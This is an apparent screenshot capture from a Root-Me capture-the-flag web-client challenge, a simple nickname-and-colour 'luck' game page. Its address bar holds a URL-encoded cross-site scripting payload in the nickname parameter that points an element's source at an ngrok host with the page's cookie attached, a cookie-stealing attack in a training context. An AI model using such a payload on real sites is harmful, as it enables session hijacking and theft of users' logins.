 Not secure challenge01.root-me.org/web-client/ch24/?nickname=*%2F%2C0%3Adocument.all%5B7%5D.src%3D%2Fhttp%3A%5C%5Cdca6-113-161-73-246.ngrok.io%3Fcookie%3D%2F.source%2B...
Not Found
Home Game Contact
The game
This is a little game created in order to test if you are lucky. Choose your favorite color, and type your nickname in. Let the magic do the rest!
Nobody has yet won this game, give it a go!
Fill me!
Nickname here